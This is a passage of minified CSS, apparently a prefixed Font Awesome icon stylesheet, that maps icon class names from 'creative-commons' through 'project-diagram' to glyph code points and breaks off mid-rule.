reative-commons-sampling-plus:before{content:"\f4f1"}.mgz-fa-creative-commons-share:before{content:"\f4f2"}.mgz-fa-creative-commons-zero:before{content:"\f4f3"}.mgz-fa-credit-card:before{content:"\f09d"}.mgz-fa-critical-role:before{content:"\f6c9"}.mgz-fa-crop:before{content:"\f125"}.mgz-fa-crop-alt:before{content:"\f565"}.mgz-fa-cross:before{content:"\f654"}.mgz-fa-crosshairs:before{content:"\f05b"}.mgz-fa-crow:before{content:"\f520"}.mgz-fa-crown:before{content:"\f521"}.mgz-fa-crutch:before{content:"\f7f7"}.mgz-fa-css3:before{content:"\f13c"}.mgz-fa-css3-alt:before{content:"\f38b"}.mgz-fa-cube:before{content:"\f1b2"}.mgz-fa-cubes:before{content:"\f1b3"}.mgz-fa-cut:before{content:"\f0c4"}.mgz-fa-cuttlefish:before{content:"\f38c"}.mgz-fa-d-and-d:before{content:"\f38d"}.mgz-fa-d-and-d-beyond:before{content:"\f6ca"}.mgz-fa-dashcube:before{content:"\f210"}.mgz-fa-database:before{content:"\f1c0"}.mgz-fa-deaf:before{content:"\f2a4"}.mgz-fa-delicious:before{content:"\f1a5"}.mgz-fa-democrat:before{content:"\f747"}.mgz-fa-deploydog:before{content:"\f38e"}.mgz-fa-deskpro:before{content:"\f38f"}.mgz-fa-desktop:before{content:"\f108"}.mgz-fa-dev:before{content:"\f6cc"}.mgz-fa-deviantart:before{content:"\f1bd"}.mgz-fa-dharmachakra:before{content:"\f655"}.mgz-fa-dhl:before{content:"\f790"}.mgz-fa-diagnoses:before{content:"\f470"}.mgz-fa-diaspora:before{content:"\f791"}.mgz-fa-dice:before{content:"\f522"}.mgz-fa-dice-d20:before{content:"\f6cf"}.mgz-fa-dice-d6:before{content:"\f6d1"}.mgz-fa-dice-five:before{content:"\f523"}.mgz-fa-dice-four:before{content:"\f524"}.mgz-fa-dice-one:before{content:"\f525"}.mgz-fa-dice-six:before{content:"\f526"}.mgz-fa-dice-three:before{content:"\f527"}.mgz-fa-dice-two:before{content:"\f528"}.mgz-fa-digg:before{content:"\f1a6"}.mgz-fa-digital-ocean:before{content:"\f391"}.mgz-fa-digital-tachograph:before{content:"\f566"}.mgz-fa-directions:before{content:"\f5eb"}.mgz-fa-discord:before{content:"\f392"}.mgz-fa-discourse:before{content:"\f393"}.mgz-fa-divide:before{content:"\f529"}.mgz-fa-dizzy:before{content:"\f567"}.mgz-fa-dna:before{content:"\f471"}.mgz-fa-dochub:before{content:"\f394"}.mgz-fa-docker:before{content:"\f395"}.mgz-fa-dog:before{content:"\f6d3"}.mgz-fa-dollar-sign:before{content:"\f155"}.mgz-fa-dolly:before{content:"\f472"}.mgz-fa-dolly-flatbed:before{content:"\f474"}.mgz-fa-donate:before{content:"\f4b9"}.mgz-fa-door-closed:before{content:"\f52a"}.mgz-fa-door-open:before{content:"\f52b"}.mgz-fa-dot-circle:before{content:"\f192"}.mgz-fa-dove:before{content:"\f4ba"}.mgz-fa-download:before{content:"\f019"}.mgz-fa-draft2digital:before{content:"\f396"}.mgz-fa-drafting-compass:before{content:"\f568"}.mgz-fa-dragon:before{content:"\f6d5"}.mgz-fa-draw-polygon:before{content:"\f5ee"}.mgz-fa-dribbble:before{content:"\f17d"}.mgz-fa-dribbble-square:before{content:"\f397"}.mgz-fa-dropbox:before{content:"\f16b"}.mgz-fa-drum:before{content:"\f569"}.mgz-fa-drum-steelpan:before{content:"\f56a"}.mgz-fa-drumstick-bite:before{content:"\f6d7"}.mgz-fa-drupal:before{content:"\f1a9"}.mgz-fa-dumbbell:before{content:"\f44b"}.mgz-fa-dumpster:before{content:"\f793"}.mgz-fa-dumpster-fire:before{content:"\f794"}.mgz-fa-dungeon:before{content:"\f6d9"}.mgz-fa-dyalog:before{content:"\f399"}.mgz-fa-earlybirds:before{content:"\f39a"}.mgz-fa-ebay:before{content:"\f4f4"}.mgz-fa-edge:before{content:"\f282"}.mgz-fa-edit:before{content:"\f044"}.mgz-fa-egg:before{content:"\f7fb"}.mgz-fa-eject:before{content:"\f052"}.mgz-fa-elementor:before{content:"\f430"}.mgz-fa-ellipsis-h:before{content:"\f141"}.mgz-fa-ellipsis-v:before{content:"\f142"}.mgz-fa-ello:before{content:"\f5f1"}.mgz-fa-ember:before{content:"\f423"}.mgz-fa-empire:before{content:"\f1d1"}.mgz-fa-envelope:before{content:"\f0e0"}.mgz-fa-envelope-open:before{content:"\f2b6"}.mgz-fa-envelope-open-text:before{content:"\f658"}.mgz-fa-envelope-square:before{content:"\f199"}.mgz-fa-envira:before{content:"\f299"}.mgz-fa-equals:before{content:"\f52c"}.mgz-fa-eraser:before{content:"\f12d"}.mgz-fa-erlang:before{content:"\f39d"}.mgz-fa-ethereum:before{content:"\f42e"}.mgz-fa-ethernet:before{content:"\f796"}.mgz-fa-etsy:before{content:"\f2d7"}.mgz-fa-euro-sign:before{content:"\f153"}.mgz-fa-evernote:before{content:"\f839"}.mgz-fa-exchange-alt:before{content:"\f362"}.mgz-fa-exclamation:before{content:"\f12a"}.mgz-fa-exclamation-circle:before{content:"\f06a"}.mgz-fa-exclamation-triangle:before{content:"\f071"}.mgz-fa-expand:before{content:"\f065"}.mgz-fa-expand-arrows-alt:before{content:"\f31e"}.mgz-fa-expeditedssl:before{content:"\f23e"}.mgz-fa-external-link-alt:before{content:"\f35d"}.mgz-fa-external-link-square-alt:before{content:"\f360"}.mgz-fa-eye:before{content:"\f06e"}.mgz-fa-eye-dropper:before{content:"\f1fb"}.mgz-fa-eye-slash:before{content:"\f070"}.mgz-fa-facebook:before{content:"\f09a"}.mgz-fa-facebook-f:before{content:"\f39e"}.mgz-fa-facebook-messenger:before{content:"\f39f"}.mgz-fa-facebook-square:before{content:"\f082"}.mgz-fa-fantasy-flight-games:before{content:"\f6dc"}.mgz-fa-fast-backward:before{content:"\f049"}.mgz-fa-fast-forward:before{content:"\f050"}.mgz-fa-fax:before{content:"\f1ac"}.mgz-fa-feather:before{content:"\f52d"}.mgz-fa-feather-alt:before{content:"\f56b"}.mgz-fa-fedex:before{content:"\f797"}.mgz-fa-fedora:before{content:"\f798"}.mgz-fa-female:before{content:"\f182"}.mgz-fa-fighter-jet:before{content:"\f0fb"}.mgz-fa-figma:before{content:"\f799"}.mgz-fa-file:before{content:"\f15b"}.mgz-fa-file-alt:before{content:"\f15c"}.mgz-fa-file-archive:before{content:"\f1c6"}.mgz-fa-file-audio:before{content:"\f1c7"}.mgz-fa-file-code:before{content:"\f1c9"}.mgz-fa-file-contract:before{content:"\f56c"}.mgz-fa-file-csv:before{content:"\f6dd"}.mgz-fa-file-download:before{content:"\f56d"}.mgz-fa-file-excel:before{content:"\f1c3"}.mgz-fa-file-export:before{content:"\f56e"}.mgz-fa-file-image:before{content:"\f1c5"}.mgz-fa-file-import:before{content:"\f56f"}.mgz-fa-file-invoice:before{content:"\f570"}.mgz-fa-file-invoice-dollar:before{content:"\f571"}.mgz-fa-file-medical:before{content:"\f477"}.mgz-fa-file-medical-alt:before{content:"\f478"}.mgz-fa-file-pdf:before{content:"\f1c1"}.mgz-fa-file-powerpoint:before{content:"\f1c4"}.mgz-fa-file-prescription:before{content:"\f572"}.mgz-fa-file-signature:before{content:"\f573"}.mgz-fa-file-upload:before{content:"\f574"}.mgz-fa-file-video:before{content:"\f1c8"}.mgz-fa-file-word:before{content:"\f1c2"}.mgz-fa-fill:before{content:"\f575"}.mgz-fa-fill-drip:before{content:"\f576"}.mgz-fa-film:before{content:"\f008"}.mgz-fa-filter:before{content:"\f0b0"}.mgz-fa-fingerprint:before{content:"\f577"}.mgz-fa-fire:before{content:"\f06d"}.mgz-fa-fire-alt:before{content:"\f7e4"}.mgz-fa-fire-extinguisher:before{content:"\f134"}.mgz-fa-firefox:before{content:"\f269"}.mgz-fa-first-aid:before{content:"\f479"}.mgz-fa-first-order:before{content:"\f2b0"}.mgz-fa-first-order-alt:before{content:"\f50a"}.mgz-fa-firstdraft:before{content:"\f3a1"}.mgz-fa-fish:before{content:"\f578"}.mgz-fa-fist-raised:before{content:"\f6de"}.mgz-fa-flag:before{content:"\f024"}.mgz-fa-flag-checkered:before{content:"\f11e"}.mgz-fa-flag-usa:before{content:"\f74d"}.mgz-fa-flask:before{content:"\f0c3"}.mgz-fa-flickr:before{content:"\f16e"}.mgz-fa-flipboard:before{content:"\f44d"}.mgz-fa-flushed:before{content:"\f579"}.mgz-fa-fly:before{content:"\f417"}.mgz-fa-folder:before{content:"\f07b"}.mgz-fa-folder-minus:before{content:"\f65d"}.mgz-fa-folder-open:before{content:"\f07c"}.mgz-fa-folder-plus:before{content:"\f65e"}.mgz-fa-font:before{content:"\f031"}.mgz-fa-font-awesome:before{content:"\f2b4"}.mgz-fa-font-awesome-alt:before{content:"\f35c"}.mgz-fa-font-awesome-flag:before{content:"\f425"}.mgz-fa-font-awesome-logo-full:before{content:"\f4e6"}.mgz-fa-fonticons:before{content:"\f280"}.mgz-fa-fonticons-fi:before{content:"\f3a2"}.mgz-fa-football-ball:before{content:"\f44e"}.mgz-fa-fort-awesome:before{content:"\f286"}.mgz-fa-fort-awesome-alt:before{content:"\f3a3"}.mgz-fa-forumbee:before{content:"\f211"}.mgz-fa-forward:before{content:"\f04e"}.mgz-fa-foursquare:before{content:"\f180"}.mgz-fa-free-code-camp:before{content:"\f2c5"}.mgz-fa-freebsd:before{content:"\f3a4"}.mgz-fa-frog:before{content:"\f52e"}.mgz-fa-frown:before{content:"\f119"}.mgz-fa-frown-open:before{content:"\f57a"}.mgz-fa-fulcrum:before{content:"\f50b"}.mgz-fa-funnel-dollar:before{content:"\f662"}.mgz-fa-futbol:before{content:"\f1e3"}.mgz-fa-galactic-republic:before{content:"\f50c"}.mgz-fa-galactic-senate:before{content:"\f50d"}.mgz-fa-gamepad:before{content:"\f11b"}.mgz-fa-gas-pump:before{content:"\f52f"}.mgz-fa-gavel:before{content:"\f0e3"}.mgz-fa-gem:before{content:"\f3a5"}.mgz-fa-genderless:before{content:"\f22d"}.mgz-fa-get-pocket:before{content:"\f265"}.mgz-fa-gg:before{content:"\f260"}.mgz-fa-gg-circle:before{content:"\f261"}.mgz-fa-ghost:before{content:"\f6e2"}.mgz-fa-gift:before{content:"\f06b"}.mgz-fa-gifts:before{content:"\f79c"}.mgz-fa-git:before{content:"\f1d3"}.mgz-fa-git-square:before{content:"\f1d2"}.mgz-fa-github:before{content:"\f09b"}.mgz-fa-github-alt:before{content:"\f113"}.mgz-fa-github-square:before{content:"\f092"}.mgz-fa-gitkraken:before{content:"\f3a6"}.mgz-fa-gitlab:before{content:"\f296"}.mgz-fa-gitter:before{content:"\f426"}.mgz-fa-glass-cheers:before{content:"\f79f"}.mgz-fa-glass-martini:before{content:"\f000"}.mgz-fa-glass-martini-alt:before{content:"\f57b"}.mgz-fa-glass-whiskey:before{content:"\f7a0"}.mgz-fa-glasses:before{content:"\f530"}.mgz-fa-glide:before{content:"\f2a5"}.mgz-fa-glide-g:before{content:"\f2a6"}.mgz-fa-globe:before{content:"\f0ac"}.mgz-fa-globe-africa:before{content:"\f57c"}.mgz-fa-globe-americas:before{content:"\f57d"}.mgz-fa-globe-asia:before{content:"\f57e"}.mgz-fa-globe-europe:before{content:"\f7a2"}.mgz-fa-gofore:before{content:"\f3a7"}.mgz-fa-golf-ball:before{content:"\f450"}.mgz-fa-goodreads:before{content:"\f3a8"}.mgz-fa-goodreads-g:before{content:"\f3a9"}.mgz-fa-google:before{content:"\f1a0"}.mgz-fa-google-drive:before{content:"\f3aa"}.mgz-fa-google-play:before{content:"\f3ab"}.mgz-fa-google-plus:before{content:"\f2b3"}.mgz-fa-google-plus-g:before{content:"\f0d5"}.mgz-fa-google-plus-square:before{content:"\f0d4"}.mgz-fa-google-wallet:before{content:"\f1ee"}.mgz-fa-gopuram:before{content:"\f664"}.mgz-fa-graduation-cap:before{content:"\f19d"}.mgz-fa-gratipay:before{content:"\f184"}.mgz-fa-grav:before{content:"\f2d6"}.mgz-fa-greater-than:before{content:"\f531"}.mgz-fa-greater-than-equal:before{content:"\f532"}.mgz-fa-grimace:before{content:"\f57f"}.mgz-fa-grin:before{content:"\f580"}.mgz-fa-grin-alt:before{content:"\f581"}.mgz-fa-grin-beam:before{content:"\f582"}.mgz-fa-grin-beam-sweat:before{content:"\f583"}.mgz-fa-grin-hearts:before{content:"\f584"}.mgz-fa-grin-squint:before{content:"\f585"}.mgz-fa-grin-squint-tears:before{content:"\f586"}.mgz-fa-grin-stars:before{content:"\f587"}.mgz-fa-grin-tears:before{content:"\f588"}.mgz-fa-grin-tongue:before{content:"\f589"}.mgz-fa-grin-tongue-squint:before{content:"\f58a"}.mgz-fa-grin-tongue-wink:before{content:"\f58b"}.mgz-fa-grin-wink:before{content:"\f58c"}.mgz-fa-grip-horizontal:before{content:"\f58d"}.mgz-fa-grip-lines:before{content:"\f7a4"}.mgz-fa-grip-lines-vertical:before{content:"\f7a5"}.mgz-fa-grip-vertical:before{content:"\f58e"}.mgz-fa-gripfire:before{content:"\f3ac"}.mgz-fa-grunt:before{content:"\f3ad"}.mgz-fa-guitar:before{content:"\f7a6"}.mgz-fa-gulp:before{content:"\f3ae"}.mgz-fa-h-square:before{content:"\f0fd"}.mgz-fa-hacker-news:before{content:"\f1d4"}.mgz-fa-hacker-news-square:before{content:"\f3af"}.mgz-fa-hackerrank:before{content:"\f5f7"}.mgz-fa-hamburger:before{content:"\f805"}.mgz-fa-hammer:before{content:"\f6e3"}.mgz-fa-hamsa:before{content:"\f665"}.mgz-fa-hand-holding:before{content:"\f4bd"}.mgz-fa-hand-holding-heart:before{content:"\f4be"}.mgz-fa-hand-holding-usd:before{content:"\f4c0"}.mgz-fa-hand-lizard:before{content:"\f258"}.mgz-fa-hand-middle-finger:before{content:"\f806"}.mgz-fa-hand-paper:before{content:"\f256"}.mgz-fa-hand-peace:before{content:"\f25b"}.mgz-fa-hand-point-down:before{content:"\f0a7"}.mgz-fa-hand-point-left:before{content:"\f0a5"}.mgz-fa-hand-point-right:before{content:"\f0a4"}.mgz-fa-hand-point-up:before{content:"\f0a6"}.mgz-fa-hand-pointer:before{content:"\f25a"}.mgz-fa-hand-rock:before{content:"\f255"}.mgz-fa-hand-scissors:before{content:"\f257"}.mgz-fa-hand-spock:before{content:"\f259"}.mgz-fa-hands:before{content:"\f4c2"}.mgz-fa-hands-helping:before{content:"\f4c4"}.mgz-fa-handshake:before{content:"\f2b5"}.mgz-fa-hanukiah:before{content:"\f6e6"}.mgz-fa-hard-hat:before{content:"\f807"}.mgz-fa-hashtag:before{content:"\f292"}.mgz-fa-hat-wizard:before{content:"\f6e8"}.mgz-fa-haykal:before{content:"\f666"}.mgz-fa-hdd:before{content:"\f0a0"}.mgz-fa-heading:before{content:"\f1dc"}.mgz-fa-headphones:before{content:"\f025"}.mgz-fa-headphones-alt:before{content:"\f58f"}.mgz-fa-headset:before{content:"\f590"}.mgz-fa-heart:before{content:"\f004"}.mgz-fa-heart-broken:before{content:"\f7a9"}.mgz-fa-heartbeat:before{content:"\f21e"}.mgz-fa-helicopter:before{content:"\f533"}.mgz-fa-highlighter:before{content:"\f591"}.mgz-fa-hiking:before{content:"\f6ec"}.mgz-fa-hippo:before{content:"\f6ed"}.mgz-fa-hips:before{content:"\f452"}.mgz-fa-hire-a-helper:before{content:"\f3b0"}.mgz-fa-history:before{content:"\f1da"}.mgz-fa-hockey-puck:before{content:"\f453"}.mgz-fa-holly-berry:before{content:"\f7aa"}.mgz-fa-home:before{content:"\f015"}.mgz-fa-hooli:before{content:"\f427"}.mgz-fa-hornbill:before{content:"\f592"}.mgz-fa-horse:before{content:"\f6f0"}.mgz-fa-horse-head:before{content:"\f7ab"}.mgz-fa-hospital:before{content:"\f0f8"}.mgz-fa-hospital-alt:before{content:"\f47d"}.mgz-fa-hospital-symbol:before{content:"\f47e"}.mgz-fa-hot-tub:before{content:"\f593"}.mgz-fa-hotdog:before{content:"\f80f"}.mgz-fa-hotel:before{content:"\f594"}.mgz-fa-hotjar:before{content:"\f3b1"}.mgz-fa-hourglass:before{content:"\f254"}.mgz-fa-hourglass-end:before{content:"\f253"}.mgz-fa-hourglass-half:before{content:"\f252"}.mgz-fa-hourglass-start:before{content:"\f251"}.mgz-fa-house-damage:before{content:"\f6f1"}.mgz-fa-houzz:before{content:"\f27c"}.mgz-fa-hryvnia:before{content:"\f6f2"}.mgz-fa-html5:before{content:"\f13b"}.mgz-fa-hubspot:before{content:"\f3b2"}.mgz-fa-i-cursor:before{content:"\f246"}.mgz-fa-ice-cream:before{content:"\f810"}.mgz-fa-icicles:before{content:"\f7ad"}.mgz-fa-id-badge:before{content:"\f2c1"}.mgz-fa-id-card:before{content:"\f2c2"}.mgz-fa-id-card-alt:before{content:"\f47f"}.mgz-fa-igloo:before{content:"\f7ae"}.mgz-fa-image:before{content:"\f03e"}.mgz-fa-images:before{content:"\f302"}.mgz-fa-imdb:before{content:"\f2d8"}.mgz-fa-inbox:before{content:"\f01c"}.mgz-fa-indent:before{content:"\f03c"}.mgz-fa-industry:before{content:"\f275"}.mgz-fa-infinity:before{content:"\f534"}.mgz-fa-info:before{content:"\f129"}.mgz-fa-info-circle:before{content:"\f05a"}.mgz-fa-instagram:before{content:"\f16d"}.mgz-fa-intercom:before{content:"\f7af"}.mgz-fa-internet-explorer:before{content:"\f26b"}.mgz-fa-invision:before{content:"\f7b0"}.mgz-fa-ioxhost:before{content:"\f208"}.mgz-fa-italic:before{content:"\f033"}.mgz-fa-itch-io:before{content:"\f83a"}.mgz-fa-itunes:before{content:"\f3b4"}.mgz-fa-itunes-note:before{content:"\f3b5"}.mgz-fa-java:before{content:"\f4e4"}.mgz-fa-jedi:before{content:"\f669"}.mgz-fa-jedi-order:before{content:"\f50e"}.mgz-fa-jenkins:before{content:"\f3b6"}.mgz-fa-jira:before{content:"\f7b1"}.mgz-fa-joget:before{content:"\f3b7"}.mgz-fa-joint:before{content:"\f595"}.mgz-fa-joomla:before{content:"\f1aa"}.mgz-fa-journal-whills:before{content:"\f66a"}.mgz-fa-js:before{content:"\f3b8"}.mgz-fa-js-square:before{content:"\f3b9"}.mgz-fa-jsfiddle:before{content:"\f1cc"}.mgz-fa-kaaba:before{content:"\f66b"}.mgz-fa-kaggle:before{content:"\f5fa"}.mgz-fa-key:before{content:"\f084"}.mgz-fa-keybase:before{content:"\f4f5"}.mgz-fa-keyboard:before{content:"\f11c"}.mgz-fa-keycdn:before{content:"\f3ba"}.mgz-fa-khanda:before{content:"\f66d"}.mgz-fa-kickstarter:before{content:"\f3bb"}.mgz-fa-kickstarter-k:before{content:"\f3bc"}.mgz-fa-kiss:before{content:"\f596"}.mgz-fa-kiss-beam:before{content:"\f597"}.mgz-fa-kiss-wink-heart:before{content:"\f598"}.mgz-fa-kiwi-bird:before{content:"\f535"}.mgz-fa-korvue:before{content:"\f42f"}.mgz-fa-landmark:before{content:"\f66f"}.mgz-fa-language:before{content:"\f1ab"}.mgz-fa-laptop:before{content:"\f109"}.mgz-fa-laptop-code:before{content:"\f5fc"}.mgz-fa-laptop-medical:before{content:"\f812"}.mgz-fa-laravel:before{content:"\f3bd"}.mgz-fa-lastfm:before{content:"\f202"}.mgz-fa-lastfm-square:before{content:"\f203"}.mgz-fa-laugh:before{content:"\f599"}.mgz-fa-laugh-beam:before{content:"\f59a"}.mgz-fa-laugh-squint:before{content:"\f59b"}.mgz-fa-laugh-wink:before{content:"\f59c"}.mgz-fa-layer-group:before{content:"\f5fd"}.mgz-fa-leaf:before{content:"\f06c"}.mgz-fa-leanpub:before{content:"\f212"}.mgz-fa-lemon:before{content:"\f094"}.mgz-fa-less:before{content:"\f41d"}.mgz-fa-less-than:before{content:"\f536"}.mgz-fa-less-than-equal:before{content:"\f537"}.mgz-fa-level-down-alt:before{content:"\f3be"}.mgz-fa-level-up-alt:before{content:"\f3bf"}.mgz-fa-life-ring:before{content:"\f1cd"}.mgz-fa-lightbulb:before{content:"\f0eb"}.mgz-fa-line:before{content:"\f3c0"}.mgz-fa-link:before{content:"\f0c1"}.mgz-fa-linkedin:before{content:"\f08c"}.mgz-fa-linkedin-in:before{content:"\f0e1"}.mgz-fa-linode:before{content:"\f2b8"}.mgz-fa-linux:before{content:"\f17c"}.mgz-fa-lira-sign:before{content:"\f195"}.mgz-fa-list:before{content:"\f03a"}.mgz-fa-list-alt:before{content:"\f022"}.mgz-fa-list-ol:before{content:"\f0cb"}.mgz-fa-list-ul:before{content:"\f0ca"}.mgz-fa-location-arrow:before{content:"\f124"}.mgz-fa-lock:before{content:"\f023"}.mgz-fa-lock-open:before{content:"\f3c1"}.mgz-fa-long-arrow-alt-down:before{content:"\f309"}.mgz-fa-long-arrow-alt-left:before{content:"\f30a"}.mgz-fa-long-arrow-alt-right:before{content:"\f30b"}.mgz-fa-long-arrow-alt-up:before{content:"\f30c"}.mgz-fa-low-vision:before{content:"\f2a8"}.mgz-fa-luggage-cart:before{content:"\f59d"}.mgz-fa-lyft:before{content:"\f3c3"}.mgz-fa-magento:before{content:"\f3c4"}.mgz-fa-magic:before{content:"\f0d0"}.mgz-fa-magnet:before{content:"\f076"}.mgz-fa-mail-bulk:before{content:"\f674"}.mgz-fa-mailchimp:before{content:"\f59e"}.mgz-fa-male:before{content:"\f183"}.mgz-fa-mandalorian:before{content:"\f50f"}.mgz-fa-map:before{content:"\f279"}.mgz-fa-map-marked:before{content:"\f59f"}.mgz-fa-map-marked-alt:before{content:"\f5a0"}.mgz-fa-map-marker:before{content:"\f041"}.mgz-fa-map-marker-alt:before{content:"\f3c5"}.mgz-fa-map-pin:before{content:"\f276"}.mgz-fa-map-signs:before{content:"\f277"}.mgz-fa-markdown:before{content:"\f60f"}.mgz-fa-marker:before{content:"\f5a1"}.mgz-fa-mars:before{content:"\f222"}.mgz-fa-mars-double:before{content:"\f227"}.mgz-fa-mars-stroke:before{content:"\f229"}.mgz-fa-mars-stroke-h:before{content:"\f22b"}.mgz-fa-mars-stroke-v:before{content:"\f22a"}.mgz-fa-mask:before{content:"\f6fa"}.mgz-fa-mastodon:before{content:"\f4f6"}.mgz-fa-maxcdn:before{content:"\f136"}.mgz-fa-medal:before{content:"\f5a2"}.mgz-fa-medapps:before{content:"\f3c6"}.mgz-fa-medium:before{content:"\f23a"}.mgz-fa-medium-m:before{content:"\f3c7"}.mgz-fa-medkit:before{content:"\f0fa"}.mgz-fa-medrt:before{content:"\f3c8"}.mgz-fa-meetup:before{content:"\f2e0"}.mgz-fa-megaport:before{content:"\f5a3"}.mgz-fa-meh:before{content:"\f11a"}.mgz-fa-meh-blank:before{content:"\f5a4"}.mgz-fa-meh-rolling-eyes:before{content:"\f5a5"}.mgz-fa-memory:before{content:"\f538"}.mgz-fa-mendeley:before{content:"\f7b3"}.mgz-fa-menorah:before{content:"\f676"}.mgz-fa-mercury:before{content:"\f223"}.mgz-fa-meteor:before{content:"\f753"}.mgz-fa-microchip:before{content:"\f2db"}.mgz-fa-microphone:before{content:"\f130"}.mgz-fa-microphone-alt:before{content:"\f3c9"}.mgz-fa-microphone-alt-slash:before{content:"\f539"}.mgz-fa-microphone-slash:before{content:"\f131"}.mgz-fa-microscope:before{content:"\f610"}.mgz-fa-microsoft:before{content:"\f3ca"}.mgz-fa-minus:before{content:"\f068"}.mgz-fa-minus-circle:before{content:"\f056"}.mgz-fa-minus-square:before{content:"\f146"}.mgz-fa-mitten:before{content:"\f7b5"}.mgz-fa-mix:before{content:"\f3cb"}.mgz-fa-mixcloud:before{content:"\f289"}.mgz-fa-mizuni:before{content:"\f3cc"}.mgz-fa-mobile:before{content:"\f10b"}.mgz-fa-mobile-alt:before{content:"\f3cd"}.mgz-fa-modx:before{content:"\f285"}.mgz-fa-monero:before{content:"\f3d0"}.mgz-fa-money-bill:before{content:"\f0d6"}.mgz-fa-money-bill-alt:before{content:"\f3d1"}.mgz-fa-money-bill-wave:before{content:"\f53a"}.mgz-fa-money-bill-wave-alt:before{content:"\f53b"}.mgz-fa-money-check:before{content:"\f53c"}.mgz-fa-money-check-alt:before{content:"\f53d"}.mgz-fa-monument:before{content:"\f5a6"}.mgz-fa-moon:before{content:"\f186"}.mgz-fa-mortar-pestle:before{content:"\f5a7"}.mgz-fa-mosque:before{content:"\f678"}.mgz-fa-motorcycle:before{content:"\f21c"}.mgz-fa-mountain:before{content:"\f6fc"}.mgz-fa-mouse-pointer:before{content:"\f245"}.mgz-fa-mug-hot:before{content:"\f7b6"}.mgz-fa-music:before{content:"\f001"}.mgz-fa-napster:before{content:"\f3d2"}.mgz-fa-neos:before{content:"\f612"}.mgz-fa-network-wired:before{content:"\f6ff"}.mgz-fa-neuter:before{content:"\f22c"}.mgz-fa-newspaper:before{content:"\f1ea"}.mgz-fa-nimblr:before{content:"\f5a8"}.mgz-fa-nintendo-switch:before{content:"\f418"}.mgz-fa-node:before{content:"\f419"}.mgz-fa-node-js:before{content:"\f3d3"}.mgz-fa-not-equal:before{content:"\f53e"}.mgz-fa-notes-medical:before{content:"\f481"}.mgz-fa-npm:before{content:"\f3d4"}.mgz-fa-ns8:before{content:"\f3d5"}.mgz-fa-nutritionix:before{content:"\f3d6"}.mgz-fa-object-group:before{content:"\f247"}.mgz-fa-object-ungroup:before{content:"\f248"}.mgz-fa-odnoklassniki:before{content:"\f263"}.mgz-fa-odnoklassniki-square:before{content:"\f264"}.mgz-fa-oil-can:before{content:"\f613"}.mgz-fa-old-republic:before{content:"\f510"}.mgz-fa-om:before{content:"\f679"}.mgz-fa-opencart:before{content:"\f23d"}.mgz-fa-openid:before{content:"\f19b"}.mgz-fa-opera:before{content:"\f26a"}.mgz-fa-optin-monster:before{content:"\f23c"}.mgz-fa-osi:before{content:"\f41a"}.mgz-fa-otter:before{content:"\f700"}.mgz-fa-outdent:before{content:"\f03b"}.mgz-fa-page4:before{content:"\f3d7"}.mgz-fa-pagelines:before{content:"\f18c"}.mgz-fa-pager:before{content:"\f815"}.mgz-fa-paint-brush:before{content:"\f1fc"}.mgz-fa-paint-roller:before{content:"\f5aa"}.mgz-fa-palette:before{content:"\f53f"}.mgz-fa-palfed:before{content:"\f3d8"}.mgz-fa-pallet:before{content:"\f482"}.mgz-fa-paper-plane:before{content:"\f1d8"}.mgz-fa-paperclip:before{content:"\f0c6"}.mgz-fa-parachute-box:before{content:"\f4cd"}.mgz-fa-paragraph:before{content:"\f1dd"}.mgz-fa-parking:before{content:"\f540"}.mgz-fa-passport:before{content:"\f5ab"}.mgz-fa-pastafarianism:before{content:"\f67b"}.mgz-fa-paste:before{content:"\f0ea"}.mgz-fa-patreon:before{content:"\f3d9"}.mgz-fa-pause:before{content:"\f04c"}.mgz-fa-pause-circle:before{content:"\f28b"}.mgz-fa-paw:before{content:"\f1b0"}.mgz-fa-paypal:before{content:"\f1ed"}.mgz-fa-peace:before{content:"\f67c"}.mgz-fa-pen:before{content:"\f304"}.mgz-fa-pen-alt:before{content:"\f305"}.mgz-fa-pen-fancy:before{content:"\f5ac"}.mgz-fa-pen-nib:before{content:"\f5ad"}.mgz-fa-pen-square:before{content:"\f14b"}.mgz-fa-pencil-alt:before{content:"\f303"}.mgz-fa-pencil-ruler:before{content:"\f5ae"}.mgz-fa-penny-arcade:before{content:"\f704"}.mgz-fa-people-carry:before{content:"\f4ce"}.mgz-fa-pepper-hot:before{content:"\f816"}.mgz-fa-percent:before{content:"\f295"}.mgz-fa-percentage:before{content:"\f541"}.mgz-fa-periscope:before{content:"\f3da"}.mgz-fa-person-booth:before{content:"\f756"}.mgz-fa-phabricator:before{content:"\f3db"}.mgz-fa-phoenix-framework:before{content:"\f3dc"}.mgz-fa-phoenix-squadron:before{content:"\f511"}.mgz-fa-phone:before{content:"\f095"}.mgz-fa-phone-slash:before{content:"\f3dd"}.mgz-fa-phone-square:before{content:"\f098"}.mgz-fa-phone-volume:before{content:"\f2a0"}.mgz-fa-php:before{content:"\f457"}.mgz-fa-pied-piper:before{content:"\f2ae"}.mgz-fa-pied-piper-alt:before{content:"\f1a8"}.mgz-fa-pied-piper-hat:before{content:"\f4e5"}.mgz-fa-pied-piper-pp:before{content:"\f1a7"}.mgz-fa-piggy-bank:before{content:"\f4d3"}.mgz-fa-pills:before{content:"\f484"}.mgz-fa-pinterest:before{content:"\f0d2"}.mgz-fa-pinterest-p:before{content:"\f231"}.mgz-fa-pinterest-square:before{content:"\f0d3"}.mgz-fa-pizza-slice:before{content:"\f818"}.mgz-fa-place-of-worship:before{content:"\f67f"}.mgz-fa-plane:before{content:"\f072"}.mgz-fa-plane-arrival:before{content:"\f5af"}.mgz-fa-plane-departure:before{content:"\f5b0"}.mgz-fa-play:before{content:"\f04b"}.mgz-fa-play-circle:before{content:"\f144"}.mgz-fa-playstation:before{content:"\f3df"}.mgz-fa-plug:before{content:"\f1e6"}.mgz-fa-plus:before{content:"\f067"}.mgz-fa-plus-circle:before{content:"\f055"}.mgz-fa-plus-square:before{content:"\f0fe"}.mgz-fa-podcast:before{content:"\f2ce"}.mgz-fa-poll:before{content:"\f681"}.mgz-fa-poll-h:before{content:"\f682"}.mgz-fa-poo:before{content:"\f2fe"}.mgz-fa-poo-storm:before{content:"\f75a"}.mgz-fa-poop:before{content:"\f619"}.mgz-fa-portrait:before{content:"\f3e0"}.mgz-fa-pound-sign:before{content:"\f154"}.mgz-fa-power-off:before{content:"\f011"}.mgz-fa-pray:before{content:"\f683"}.mgz-fa-praying-hands:before{content:"\f684"}.mgz-fa-prescription:before{content:"\f5b1"}.mgz-fa-prescription-bottle:before{content:"\f485"}.mgz-fa-prescription-bottle-alt:before{content:"\f486"}.mgz-fa-print:before{content:"\f02f"}.mgz-fa-procedures:before{content:"\f487"}.mgz-fa-product-hunt:before{content:"\f288"}.mgz-fa-project-diagram:before{content:"